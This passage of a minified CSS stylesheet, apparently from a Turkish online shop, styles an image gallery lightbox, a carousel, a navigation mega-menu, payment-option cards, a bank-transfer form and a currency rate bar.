.is-mobile{height:1px;width:1px;position:absolute}.eagle-gallery .eagle-open-gallery{position:fixed;width:100%;height:100%;overflow:hidden;left:0;top:0;right:0;bottom:0;opacity:0;z-index:9999}.eagle-gallery .eagle-open-gallery .eagle-prev, .eagle-gallery .eagle-open-gallery .eagle-next{display:none;height:100%;width:40px;padding:40px 0;position:absolute;top:0;z-index:2;cursor:pointer}.eagle-gallery .eagle-open-gallery .eagle-prev span, .eagle-gallery .eagle-open-gallery .eagle-next span{display:block;width:100%;height:40px;left:0;top:50%;margin-top:-20px;position:absolute;-webkit-transition:background 0.1s linear;-moz-transition:background 0.1s linear;-ms-transition:background 0.1s linear;-o-transition:background 0.1s linear;transition:background 0.1s linear}.eagle-gallery .eagle-open-gallery .eagle-prev span:before, .eagle-gallery .eagle-open-gallery .eagle-next span:before, .eagle-gallery .eagle-open-gallery .eagle-prev span:after, .eagle-gallery .eagle-open-gallery .eagle-next span:after{display:block;content:"";width:14px;height:2px;position:absolute;top:50%;border-radius:1px;-webkit-transition:background 0.1s linear;-moz-transition:background 0.1s linear;-ms-transition:background 0.1s linear;-o-transition:background 0.1s linear;transition:background 0.1s linear}.eagle-gallery .eagle-open-gallery .eagle-prev span:before, .eagle-gallery .eagle-open-gallery .eagle-next span:before{margin-top:-6px}.eagle-gallery .eagle-open-gallery .eagle-prev span:after, .eagle-gallery .eagle-open-gallery .eagle-next span:after{margin-top:4px}.eagle-gallery .eagle-open-gallery .eagle-prev{left:0}.eagle-gallery .eagle-open-gallery .eagle-prev span:before, .eagle-gallery .eagle-open-gallery .eagle-prev span:after{left:12px}.eagle-gallery .eagle-open-gallery .eagle-prev span:before{-moz-transform:rotate(-50deg);-ms-transform:rotate(-50deg);-webkit-transform:rotate(-50deg);-o-transform:rotate(-50deg);transform:rotate(-50deg)}.eagle-gallery .eagle-open-gallery .eagle-prev span:after{-moz-transform:rotate(50deg);-ms-transform:rotate(50deg);-webkit-transform:rotate(50deg);-o-transform:rotate(50deg);transform:rotate(50deg)}.eagle-gallery .eagle-open-gallery .eagle-next{right:0}.eagle-gallery .eagle-open-gallery .eagle-next span:before, .eagle-gallery .eagle-open-gallery .eagle-next span:after{right:12px}.eagle-gallery .eagle-open-gallery .eagle-next span:before{-moz-transform:rotate(50deg);-ms-transform:rotate(50deg);-webkit-transform:rotate(50deg);-o-transform:rotate(50deg);transform:rotate(50deg)}.eagle-gallery .eagle-open-gallery .eagle-next span:after{-moz-transform:rotate(-50deg);-ms-transform:rotate(-50deg);-webkit-transform:rotate(-50deg);-o-transform:rotate(-50deg);transform:rotate(-50deg)}.eagle-gallery .eagle-open-gallery .view-big-img{width:100%;height:100%;position:relative;z-index:1}.eagle-gallery .eagle-open-gallery .view-big-img .gallery-slider{width:100%;height:100%}.eagle-gallery .eagle-open-gallery .view-big-img .gallery-slider .owl-wrapper-outer, .eagle-gallery .eagle-open-gallery .view-big-img .gallery-slider .owl-wrapper, .eagle-gallery .eagle-open-gallery .view-big-img .gallery-slider .owl-item{height:100%;overflow:hidden}.eagle-gallery .eagle-open-gallery .view-big-img .gallery-slider .owl-item.active{position:relative;z-index:1}.eagle-gallery .eagle-open-gallery .eagle-item{width:100%;height:100%;position:absolute;left:0;top:0;overflow:hidden;font-size:0;text-align:center;display:inline-block;cursor:url('[data-uri]'), default;-webkit-transform-origin:50% 50% 0px;transform-origin:50% 50% 0px}.eagle-gallery .eagle-open-gallery .eagle-item:before{content:'';display:inline-block;height:100%;vertical-align:middle}.eagle-gallery .eagle-open-gallery .eagle-item.mouse-down{cursor:url('[data-uri]'), default}.eagle-gallery .eagle-open-gallery .eagle-item.mouse-down .title{cursor:url('[data-uri]'), default}.eagle-gallery .eagle-open-gallery .eagle-item img{max-height:100%;display:inline-block;vertical-align:middle;width:auto;min-width:370px;min-height:370px}}.eagle-gallery .eagle-open-gallery .eagle-item .title{position:absolute;left:0;bottom:40px;text-align:center;width:100%;font-size:16px;cursor:url('[data-uri]'), default}.eagle-gallery .eagle-open-gallery .eagle-item .title.hideTitle{-moz-transform:scale3d(2, 2, 1);-ms-transform:scale3d(2, 2, 1);-webkit-transform:scale3d(2, 2, 1);-o-transform:scale3d(2, 2, 1);transform:scale3d(2, 2, 1);opacity:0}.eagle-gallery .eagle-open-gallery .eagle-item .title.hideTitleMobile{-moz-transform:scale3d(1, 0, 1);-ms-transform:scale3d(1, 0, 1);-webkit-transform:scale3d(1, 0, 1);-o-transform:scale3d(1, 0, 1);transform:scale3d(1, 0, 1)}.eagle-gallery .eagle-open-gallery .eagle-item .title span{display:block;padding:5px 10px}.eagle-gallery .eagle-open-gallery .top-controls, .eagle-gallery .eagle-open-gallery .bottom-controls{height:40px;width:100%;position:absolute;left:0;z-index:3;-moz-transition:all 0.2s linear;-ms-transition:all 0.2s linear;-webkit-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear}.eagle-gallery .eagle-open-gallery .top-controls{top:0}.eagle-gallery .eagle-open-gallery .top-controls.ea-hide{top:-42px}.eagle-gallery .eagle-open-gallery .top-controls .ea-progress{float:left;margin:0 0 0 20px}.eagle-gallery .eagle-open-gallery .top-controls .ea-progress div{display:inline-block;line-height:40px;font-size:16px}.eagle-gallery .eagle-open-gallery .top-controls .eagle-close{float:right;margin:0 10px 0 0;height:40px;width:40px}.eagle-gallery .eagle-open-gallery .top-controls .eagle-close span{display:block;height:20px;width:20px;margin:10px auto;position:relative;cursor:pointer}.eagle-gallery .eagle-open-gallery .top-controls .eagle-close span:before, .eagle-gallery .eagle-open-gallery .top-controls .eagle-close span:after{display:block;content:"";position:absolute;left:-3px;bottom:50%;height:2px;width:26px;border-radius:1px}.eagle-gallery .eagle-open-gallery .top-controls .eagle-close span:before{-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.eagle-gallery .eagle-open-gallery .top-controls .eagle-close span:after{-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.eagle-gallery .eagle-open-gallery .bottom-controls{top:40px;text-align:center;position:absolute}.eagle-gallery .eagle-open-gallery .bottom-controls.ea-hide{bottom:-42px}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale{display:block;width:165px;margin:0 auto}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale:after{display:table;content:"";clear:both}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale div{display:block;float:left}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale .ea-zoom{width:40px;height:40px}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale .ea-zoom span{display:block;width:20px;height:20px;margin:10px auto;position:relative;cursor:pointer}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale .ea-zoom span:before, .eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale .ea-zoom span:after{display:block;content:"";position:absolute}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale .ea-zoom span:before{height:2px;width:100%;left:0;top:50%;margin:-1px 0 0}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale .ea-zoom.ea-minus{margin:0 15px 0 0}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale .ea-zoom.ea-plus{margin:0 0 0 15px}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale .ea-zoom.ea-plus span:after{width:2px;height:100%;left:50%;top:0;margin:0 0 0 -1px}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale .ea-magnifier{height:40px;width:40px;background-position:50% 50%;background-repeat:no-repeat}.eagle-gallery .eagle-open-gallery.transform{-webkit-transform:scale3d(1, 0.3, 1);-o-transform:scale3d(1, 0.3, 1);-ms-transform:scale3d(1, 0.3, 1);-moz-transform:scale3d(1, 0.3, 1);transform:scale3d(1, 0.3, 1)}.eagle-gallery .eagle-open-gallery.transform .top-controls.ea-hide, .eagle-gallery .eagle-open-gallery.transform .bottom-controls.ea-hide{opacity:0}.eagle-gallery .eagle-open-gallery.transform .top-controls.ea-hide{-moz-transform:scale3d(2, 2, 1) translateY(7px);-ms-transform:scale3d(2, 2, 1) translateY(7px);-webkit-transform:scale3d(2, 2, 1) translateY(7px);-o-transform:scale3d(2, 2, 1) translateY(7px);transform:scale3d(2, 2, 1) translateY(7px)}.eagle-gallery .eagle-open-gallery.transform .bottom-controls.ea-hide{-moz-transform:scale3d(2, 2, 1) translateY(-7px);-ms-transform:scale3d(2, 2, 1) translateY(-7px);-webkit-transform:scale3d(2, 2, 1) translateY(-7px);-o-transform:scale3d(2, 2, 1) translateY(-7px);transform:scale3d(2, 2, 1) translateY(-7px)}.eagle-gallery .eagle-open-gallery.transform .view-big-img{-moz-transition:all 1.5s ease;-ms-transition:all 1.5s ease;-webkit-transition:all 1.5s ease;-o-transition:all 1.5s ease;transition:all 1.5s ease}.eagle-gallery .eagle-open-gallery.transform .view-big-img.ea-hide{opacity:0;-moz-transform:translateX(8%);-ms-transform:translateX(8%);-webkit-transform:translateX(8%);-o-transform:translateX(8%);transform:translateX(8%)}.eagle-gallery .eagle-open-gallery.transform .eagle-prev, .eagle-gallery .eagle-open-gallery.transform .eagle-next{-moz-transition:all 1s ease;-ms-transition:all 1s ease;-webkit-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.eagle-gallery .eagle-open-gallery.transform .eagle-prev.ea-hide, .eagle-gallery .eagle-open-gallery.transform .eagle-next.ea-hide{opacity:0}.eagle-gallery .eagle-open-gallery.dark{background:#000}.eagle-gallery .eagle-open-gallery.dark .eagle-prev span, .eagle-gallery .eagle-open-gallery.dark .eagle-next span{background:rgba(218, 218, 218, 0.2)}.eagle-gallery .eagle-open-gallery.dark .eagle-prev span:before, .eagle-gallery .eagle-open-gallery.dark .eagle-next span:before, .eagle-gallery .eagle-open-gallery.dark .eagle-prev span:after, .eagle-gallery .eagle-open-gallery.dark .eagle-next span:after{background:#ccc}.eagle-gallery .eagle-open-gallery.dark .eagle-prev:hover span, .eagle-gallery .eagle-open-gallery.dark .eagle-next:hover span{background:rgba(218, 218, 218, 0.3)}.eagle-gallery .eagle-open-gallery.dark .eagle-prev:hover span:before, .eagle-gallery .eagle-open-gallery.dark .eagle-next:hover span:before, .eagle-gallery .eagle-open-gallery.dark .eagle-prev:hover span:after, .eagle-gallery .eagle-open-gallery.dark .eagle-next:hover span:after{background:#fff}.eagle-gallery .eagle-open-gallery.dark .eagle-item .title{color:#fff}.eagle-gallery .eagle-open-gallery.dark .eagle-item .title span{background:rgba(25, 25, 25, 0.8)}.eagle-gallery .eagle-open-gallery.dark .top-controls, .eagle-gallery .eagle-open-gallery.dark .bottom-controls{background:rgba(25, 25, 25, 0.8);color:#efefef}.eagle-gallery .eagle-open-gallery.dark .top-controls .eagle-close span:before, .eagle-gallery .eagle-open-gallery.dark .top-controls .eagle-close span:after{background:#efefef}.eagle-gallery .eagle-open-gallery.dark .top-controls .eagle-close span:hover:before, .eagle-gallery .eagle-open-gallery.dark .top-controls .eagle-close span:hover:after{background:white}.eagle-gallery .eagle-open-gallery.dark .bottom-controls .eagle-scale .ea-zoom span:before, .eagle-gallery .eagle-open-gallery.dark .bottom-controls .eagle-scale .ea-zoom span:after{background:#efefef}.eagle-gallery .eagle-open-gallery.dark .bottom-controls .eagle-scale .ea-zoom span:hover:before, .eagle-gallery .eagle-open-gallery.dark .bottom-controls .eagle-scale .ea-zoom span:hover:after{background:white}.eagle-gallery .eagle-open-gallery.dark .bottom-controls .eagle-scale .ea-magnifier{background-image:url('[data-uri]')}.eagle-gallery .eagle-open-gallery.light{background:#f8f8f8}.eagle-gallery .eagle-open-gallery.light .eagle-prev span, .eagle-gallery .eagle-open-gallery.light .eagle-next span{background:rgba(31, 31, 31, 0.1)}.eagle-gallery .eagle-open-gallery.light .eagle-prev span:before, .eagle-gallery .eagle-open-gallery.light .eagle-next span:before, .eagle-gallery .eagle-open-gallery.light .eagle-prev span:after, .eagle-gallery .eagle-open-gallery.light .eagle-next span:after{background:#3e3e3e}.eagle-gallery .eagle-open-gallery.light .eagle-prev:hover span, .eagle-gallery .eagle-open-gallery.light .eagle-next:hover span{background:rgba(31, 31, 31, 0.2)}.eagle-gallery .eagle-open-gallery.light .eagle-prev:hover span:before, .eagle-gallery .eagle-open-gallery.light .eagle-next:hover span:before, .eagle-gallery .eagle-open-gallery.light .eagle-prev:hover span:after, .eagle-gallery .eagle-open-gallery.light .eagle-next:hover span:after{background:#1c1c1c}.eagle-gallery .eagle-open-gallery.light .eagle-item .title{color:#000}.eagle-gallery .eagle-open-gallery.light .eagle-item .title span{background:transparent}.eagle-gallery .eagle-open-gallery.light .top-controls, .eagle-gallery .eagle-open-gallery.light .bottom-controls{background:rgba(215, 215, 215, 0.8);color:#343434}.eagle-gallery .eagle-open-gallery.light .top-controls .eagle-close span:before, .eagle-gallery .eagle-open-gallery.light .top-controls .eagle-close span:after{background:#fff}.eagle-gallery .eagle-open-gallery.light .top-controls .eagle-close span:hover:before, .eagle-gallery .eagle-open-gallery.light .top-controls .eagle-close span:hover:after{background:black}.eagle-gallery .eagle-open-gallery.light .bottom-controls .eagle-scale .ea-zoom span:before, .eagle-gallery .eagle-open-gallery.light .bottom-controls .eagle-scale .ea-zoom span:after{background:#343434}.eagle-gallery .eagle-open-gallery.light .bottom-controls .eagle-scale .ea-zoom span:hover:before, .eagle-gallery .eagle-open-gallery.light .bottom-controls .eagle-scale .ea-zoom span:hover:after{background:black}.eagle-gallery .eagle-open-gallery.light .bottom-controls .eagle-scale .ea-magnifier{background-image:url('[data-uri]')}#urun_gallery .owl-buttons{display:none !important}@media screen and (max-width:769px){.eagle-gallery .eagle-open-gallery .eagle-item img{position:absolute;top:20%;left:0;width:100%}}@media screen and (min-width:769px){.eagle-gallery .is-mobile{display:none}.eagle-gallery .eagle-open-gallery{}.eagle-gallery .eagle-open-gallery .view-big-img{padding:40px 0px}.eagle-gallery .eagle-open-gallery .eagle-item .title{bottom:0}.eagle-gallery .eagle-open-gallery .top-controls.hide{top:0}.eagle-gallery .eagle-open-gallery .top-controls .ea-progress{margin:0 0 0 26px}.eagle-gallery .eagle-open-gallery .top-controls .eagle-close{margin:0 0px 0 0;width:70px;background:#cf1b1b}.eagle-gallery .eagle-open-gallery .bottom-controls.hide{bottom:0}.eagle-gallery .eagle-open-gallery.dark{background:rgba(9, 9, 9, 0.9)}.eagle-gallery .eagle-open-gallery.dark .top-controls, .eagle-gallery .eagle-open-gallery.dark .bottom-controls{background:#111}.eagle-gallery .eagle-open-gallery.light{background:rgba(248, 248, 248, 0.9)}.eagle-gallery .eagle-open-gallery.light .top-controls, .eagle-gallery .eagle-open-gallery.light .bottom-controls{background:#393e46}}@media screen and (min-width:1025px){.eagle-gallery .eagle-open-gallery{}.eagle-gallery .eagle-open-gallery .eagle-prev, .eagle-gallery .eagle-open-gallery .eagle-next{display:block}.eagle-gallery .eagle-open-gallery .eagle-prev.disabled, .eagle-gallery .eagle-open-gallery .eagle-next.disabled{display:none}.eagle-gallery .eagle-open-gallery .eagle-prev, .eagle-gallery .eagle-open-gallery .eagle-next{padding:40px 0 0}.eagle-gallery .eagle-open-gallery .view-big-img{padding:40px 0 0}.eagle-gallery .eagle-open-gallery .eagle-item .title{bottom:72px;padding:10px 100px}.eagle-gallery .eagle-open-gallery .eagle-item .title span{display:inline-block;max-width:800px}.eagle-gallery .eagle-open-gallery .bottom-controls{width:220px;bottom:20px;left:50%;margin-left:-110px;border-radius:2px;height:42px;position:absolute;top:50px}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale{width:180px}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale .ea-zoom.ea-minus{margin:0 30px 0 0}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale .ea-zoom.ea-plus{margin:0 0 0 30px}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale .ea-zoom span{margin:10px auto}.eagle-gallery .eagle-open-gallery.dark .bottom-controls{background:rgba(25, 25, 25, 0.7);border:1px solid rgba(255, 255, 255, 0.7)}.eagle-gallery .eagle-open-gallery.light .bottom-controls{background:rgba(215, 215, 215, 0.7);border:1px solid rgba(0, 0, 0, 0.7)}.eagle-gallery .eagle-open-gallery.eagle-bottom-line .eagle-prev, .eagle-gallery .eagle-open-gallery.eagle-bottom-line .eagle-next{padding:40px 0}.eagle-gallery .eagle-open-gallery.eagle-bottom-line .view-big-img{padding:40px 0}.eagle-gallery .eagle-open-gallery.eagle-bottom-line .eagle-item .title{bottom:10px}.eagle-gallery .eagle-open-gallery.eagle-bottom-line .bottom-controls{width:100%;bottom:0;left:0;margin-left:0;border-radius:0;height:40px}.eagle-gallery .eagle-open-gallery.eagle-bottom-line.dark .bottom-controls{background:#111;border:none}.eagle-gallery .eagle-open-gallery.eagle-bottom-line.light .bottom-controls{background:#fff;border:none}}@media only screen and (-webkit-min-device-pixel-ratio:1.5), only screen and ( min--moz-device-pixel-ratio:1.5), only screen and ( -o-min-device-pixel-ratio:3/2), only screen and ( min-device-pixel-ratio:1.5), only screen and (min-resolution:192dpi){.eagle-gallery .eagle-open-gallery .top-controls .ea-progress div{font-size:18px}.eagle-gallery .eagle-open-gallery .eagle-item{cursor:url('[data-uri]'), default}.eagle-gallery .eagle-open-gallery .eagle-item .title{font-size:18px;cursor:url('[data-uri]'), default}.eagle-gallery .eagle-open-gallery .eagle-item.mouse-down{cursor:url('[data-uri]'), default}.eagle-gallery .eagle-open-gallery .eagle-item.mouse-down .title{cursor:url('[data-uri]'), default}}.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0px, 0px, 0px)}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel .owl-item{float:left}.owl-controls .owl-page, .owl-controls .owl-buttons div{cursor:pointer}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0, 0, 0, 0)}.grabbing{cursor:move}.owl-carousel .owl-wrapper, .owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0)}.eagle-gallery .owl-carousel.hideOne{display:none !important}.eagle-gallery .owl-carousel.mini-slider{padding:0 35px;margin:10px 0 0}.eagle-gallery.in .owl-carousel.mini-slider{padding:0}.eagle-gallery .owl-carousel.mini-slider .owl-item img{display:block;max-width:100%;max-height:100%;height:auto;cursor:pointer}.eagle-gallery .mini-slider .owl-controls{text-align:center}.eagle-gallery .mini-slider .owl-controls .owl-buttons div{position:absolute;top:50%;margin-top:-15px;width:30px;height:30px;background-repeat:no-repeat;background-position:50% 50%;text-indent:-9999px;display:inline-block;zoom:1;*display:inline;font-size:12px;opacity:0.8;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity;-webkit-transition-duration:0.2s;-moz-transition-duration:0.2s;-o-transition-duration:0.2s;transition-duration:0.2s;-webkit-transition-timing-function:linear;-moz-transition-timing-function:linear;-o-transition-timing-function:linear;transition-timing-function:linear}.eagle-gallery.as1 .mini-slider .owl-controls .owl-buttons div.owl-prev{background-image:url('[data-uri]')}.eagle-gallery.as1 .mini-slider .owl-controls .owl-buttons div.owl-next{background-image:url('[data-uri]')}.eagle-gallery.as2 .mini-slider .owl-controls .owl-buttons div.owl-prev{background-image:url('[data-uri]')}.eagle-gallery.as2 .mini-slider .owl-controls .owl-buttons div.owl-next{background-image:url('[data-uri]')}.eagle-gallery .mini-slider .owl-controls .owl-buttons div.disabled{opacity:0.3;cursor:default}.eagle-gallery .mini-slider .owl-controls .owl-buttons div.owl-prev{left:0}.eagle-gallery .mini-slider .owl-controls .owl-buttons div.owl-next{right:0}.eagle-gallery.in .mini-slider .owl-controls .owl-buttons div.owl-prev{left:5px}.eagle-gallery.in .mini-slider .owl-controls .owl-buttons div.owl-next{right:5px}.eagle-gallery .owl-controls .owl-buttons div:hover{filter:alpha(opacity=100);opacity:1;text-decoration:none}.eagle-gallery .mini-slider .owl-controls .owl-page{display:inline-block;zoom:1;*display:inline}.eagle-gallery .mini-slider .owl-controls .owl-page span{display:block;width:12px;height:12px;margin:5px 7px;filter:alpha(opacity=50);opacity:0.5;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;background:#869791}.eagle-gallery .owl-controls .owl-page.active span, .eagle-gallery .owl-controls.clickable .owl-page:hover span{filter:alpha(opacity=100);opacity:1}.eagle-gallery .owl-controls .owl-page span.owl-numbers{height:auto;width:auto;color:#FFF;padding:2px 10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.owl-item.loading{min-height:150px;background:url(AjaxLoader.gif) no-repeat center center}.kazanc_orani{display:none !important}.extendmenu{display:flex;width:100%;justify-content:center;flex-direction:column;align-items:center;position:relative;z-index:999;background:#4c4c4c}.extendmenu .menuwrap{display:flex;width:100%;max-width:1200px;align-items:flex-start;position:relative}.extendmenu .menuwrap ul{display:flex;width:100%}.extendmenu .menuwrap ul li{}.extendmenu .menuwrap ul li a{padding:12px 8px;display:flex;white-space:nowrap;color:#fff;font-size:12px;font-weight:800;height:38px;align-items:center}.extendmenu .openwrap{display:none;width:100%;justify-content:center;position:relative;position:absolute;top:38px;height:100vh;background:#00000096;text-align:center}.extendmenu .openwrap .opener{display:flex;width:100%;max-width:1200px;background:#fff;margin:auto;margin-top:0px;overflow:hidden;border-radius:0px 0px 9px 9px;min-height:310px}.extendmenu .openwrap .opener comment{}.extendmenu .openwrap .opener .left{display:flex;width:275px;flex-direction:column;background:#f7f8f9;padding:15px;padding-right:0}.extendmenu .openwrap .opener .left p.title{display:flex;font-size:20px;font-weight:700;padding-top:11px;padding-bottom:15px;color:#4991e3;padding-left:17px}.extendmenu .openwrap .opener .left ul{overflow-x:hidden;max-height:300px;overflow-y:auto}.extendmenu .openwrap .opener .left ul li{}.extendmenu .openwrap .opener .left ul li a{display:flex;align-items:center;padding:8px 15px;width:100%;font-size:12px;color:#000000e6;border-bottom:1px solid #eee;padding-left:0;margin-left:15px;width:100%;padding-right:22px;font-weight:800;text-align:left;justify-content:space-between}.extendmenu .openwrap .opener .left ul li a:hover{color:#ef880f}.extendmenu .openwrap .opener .right{display:flex;width:calc(100% - 200px);padding:15px}.extendmenu .openwrap .opener .right .icerik{display:flex;width:100%;flex-wrap:wrap;align-content:flex-start}.extendmenu .openwrap .opener .right .icerik ul{display:flex;flex-direction:column;width:24%;margin-bottom:20px}.extendmenu .openwrap .opener .right .icerik ul .ustbaslik a{font-size:15px;font-weight:600}.extendmenu .openwrap .opener .right .icerik ul li{}.extendmenu .tumCats{background:#282828;font-weight:600 !important;padding:12px 15px !important}.extendmenu .openwrap .opener .right .icerik ul li:first-child a{font-weight:800;font-size:14px;text-align:left;line-height:18px}.extendmenu .openwrap .opener .right .icerik ul li a{display:flex;width:100%;font-size:13px;color:#000;padding:5px;text-align:left}.selectpay{display:flex;width:100%;flex-wrap:wrap;gap:14px;margin-top:15px}.selectpay .pay{justify-content:flex-start;display:flex;width:calc(50% - 7px);padding:10px;border-radius:7px;font-size:12px;text-align:left;align-items:flex-start;font-weight:600;flex-wrap:wrap;position:relative;border:2px solid #eee;cursor:pointer;height:130px;background:#eeeeee6b}.selectpay .pay .name{font-size:16px;font-weight:700;position:absolute;top:11px;left:120px;line-height:19px;width:59%;color:#000}.selectpay .pay .pic{display:flex;width:100px;position:relative}.selectpay .pay .pic img{width:100%;max-height:37px}.selectpay .pay .price{float:right;position:absolute;right:3px;font-size:21px;bottom:10px;font-weight:800;color:#05a76c;display:flex;align-items:center}.selectpay .pay .price_salt{position:absolute;right:3px;bottom:38px;font-size:15px;text-decoration:line-through;color:#e43511}.selectpay .pay .indirim{position:absolute;bottom:0;font-size:11px;left:15px;margin-bottom:13px;background:#05a76c;padding:5px;border-radius:3px;color:#fff;display:flex;align-items:center;font-family:'Inter', sans-serif}.selectpay .pay .fark{position:absolute;bottom:0;font-size:11px;left:15px;margin-bottom:13px;background:#fd4141;padding:5px;border-radius:3px;color:#fff;display:flex;align-items:center;font-family:'Inter', sans-serif}.selectpay .pay .fark i, .selectpay .pay .indirim i{font-size:10px;padding-left:3px;padding-right:7px}.selectpay .pay .price_salt i{font-size:12px;padding-left:3px;padding-right:7px}.selectpay .pay .price i{font-size:16px;padding-left:5px;padding-right:7px}.payer{display:flex;width:100%;flex-direction:column}.yukleniyor{display:flex;width:100%;min-height:100px;background:url('../../images/ajax-loader.gif') center center no-repeat}.yukleniyor img{}#edit_siparis{cursor:pointer;user-select:none;border:1px transparent solid;border-radius:8px;font-weight:600 !important;text-align:center;position:relative;transition:all 0.2s;display:flex;justify-content:center;width:100%;min-width:100%;padding:17px;margin-top:11px;background:#232423;color:#fff;font-family:'Raleway', sans-serif;font-size:17px;font-weight:00}.payloader{display:flex;flex-direction:column;align-items:center;width:100%;border:1px solid #ddd;padding:25px;line-height:2}.payloader .load{}.payloader .load img{}.payloader p.desc{font-size:21px;margin-bottom:5px}.payloader p.desc .blink{}.payloader p.counter{font-weight:600;font-size:23px;display:flex;align-items:center;color:#05a76c}.payloader p.counter span.cdown{background:#05a76c54;padding:9px;display:flex;width:50px;align-items:center;border-radius:250px;justify-content:center;height:50px;margin-right:9px;color:#fff}.payloader p.counter em{}.modernbuy{display:flex;width:100%;justify-content:center}.modernbuy .wrp{display:flex;width:100%;max-width:1225px}#payresult{}#payresult h1{font-size:1.4em;font-weight:600;font-family:'Rubik', sans-serif;display:block;padding-bottom:18px;padding:10px;margin-bottom:23px;color:#539200;border-radius:5px;padding-left:0}#payresult h2{font-size:1.4em;font-weight:600;font-family:'Rubik', sans-serif;display:block;padding-bottom:18px}#payresult h3{font-size:1.2em;font-weight:600;font-family:'Rubik', sans-serif;display:block;width:100%;margin-top:17px;padding-bottom:8px;border-bottom:1px solid #eee;margin-bottom:18px}#payresult p{display:block;font-size:0.93em;line-height:21px}#payresult table{width:100%;margin-bottom:10px !important;padding:14px;border-radius:10px;background:#eeeeee75}#payresult table tbody{}#payresult table tbody tr{}#payresult table tbody tr td{padding:6px;font-size:12px;font-weight:400;font-family:'Rubik', sans-serif}#payresult table table{border:none;box-shadow:none}.bhesap{display:flex;width:100%;background:#d8ffd9;flex-direction:column;border-radius:15px;margin-top:25px;padding:16px}.bhesap p{}.bhesap p.baslik{font-size:21px !important;font-weight:600;margin-bottom:13px}.bhesap p.desc{font-size:17px !important;margin-bottom:15px}.bhesap p.tutar{font-size:19px !important;line-height:35px !important;font-weight:700}.bhesap p.tutar span{color:#f90000}.resulresponse{}.resulresponse p{}.resulresponse a{}.resulresponse ul{}.resulresponse ul li{display:flex;line-height:27px;font-size:15px}.resulresponse ul li span{font-weight:600;width:150px}.resulresponse ul li i{margin-right:15px}.resulresponse ul li em{}.kategoriGoster .urunAjax{display:flex;flex-wrap:wrap;width:100%}.dovizbarext{display:flex;width:100%;justify-content:center}.dovizbarext .wrp{display:flex;width:100%;background:#f7f7f7;max-width:1200px;justify-content:space-evenly;padding:8px;color:#ddd;border-radius:3px;margin:5px 0px;align-items:center;font-size:14px;min-height:64px}.dovizbarext .left{display:flex;width:28%;flex-wrap:wrap}.dovizbarext .left i{display:flex;font-size:22px;margin-right:12px;color:#fd2e2e}.dovizbarext .left p:first-child{}.dovizbarext .left p{display:flex;font-size:21px;align-items:center;color:#4c4c4c}.dovizbarext .doviz{display:flex;width:12%;flex-wrap:wrap;align-content:flex-start;justify-content:flex-start;position:relative;align-items:flex-start}.dovizbarext .doviz .icon{display:flex;width:30%;font-size:28px;color:#ddd}.dovizbarext .doviz .icon i{color:#f00;fill:#ddd}.dovizbarext .doviz .label{display:flex;width:68%;font-size:11px;align-items:flex-start;align-content:flex-start;color:#4c4c4c}.dovizbarext .doviz .value{display:flex;width:70%;flex-wrap:wrap;position:absolute;left:41px;top:14px;font-size:14px;color:#2d2a2a;font-weight:600}.dovizbarext .doviz .value i{font-size:12px;margin-left:5px}.dovizbarext .doviz .value:after{content:'';display:block;width:1px;height:30px;background:#ddd;position:absolute;top:-15px;right:3px}.dovizbarext .doviz:last-child .value:after{display:none}.dovizbarext .doviz div{}.sepet_bos_uyari{display:block;float:left;width:100%;text-align:center;font-size:1.4em;padding-bottom:55px !important;padding-top:32px !important}.sepet_bos_uyari p{font-size:1.4em;font-weight:500;margin-bottom:15px}.sepet_bos_uyari p.small{font-size:1em;font-weight:400;margin-bottom:15px;display:block;float:left;width:100%;padding:0px 55px;line-height:23px}.sepet_bos_uyari .fal{font-size:45px;margin-bottom:15px;color:#fff;background:#a2da61;border-radius:65px;padding:18px}#havaleForm{display:block;float:left;width:100%;padding:15px;border:1px solid #ddd}#havaleForm table{font-size:0.85em;padding:0px !important}#havaleForm table th{font-weight:500;padding-top:11px;padding-bottom:12px;text-align:center;background:#ddd}#havaleForm table tr{background:#fff;padding:5px !important;height:21px}#havaleForm table td{padding:8px}#havaleForm table td label{font-size:12px;padding:14px 0px}#havaleForm .sf-button{background:#7cbd1e;border:none;color:#fff;border-radius:3px}.basketwin .puanBasket{display:none 